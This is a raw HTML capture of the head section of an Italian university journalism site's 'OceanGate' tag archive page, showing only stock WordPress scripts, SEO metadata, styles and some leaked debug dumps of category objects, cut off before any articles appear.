

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/oceangate/
body_size: 105801
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OceanGate Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/oceangate/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OceanGate Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/oceangate/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/oceangate/","url":"https://masterx.iulm.it/tag/oceangate/","name":"OceanGate Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/oceangate/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/oceangate/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/foto_1-kWcE-U34201589098719EhG-593x443@Corriere-Web.jpg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/oceangate/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/oceangate/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/06/foto_1-kWcE-U34201589098719EhG-593x443@Corriere-Web.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/foto_1-kWcE-U34201589098719EhG-593x443@Corriere-Web.jpg","width":593,"height":443,"caption":"Il sommergibile della OceanGate"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/oceangate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"OceanGate"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; OceanGate Feed del tag" href="https://masterx.iulm.it/tag/oceangate/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17086 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(224)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#17085 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17086 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) 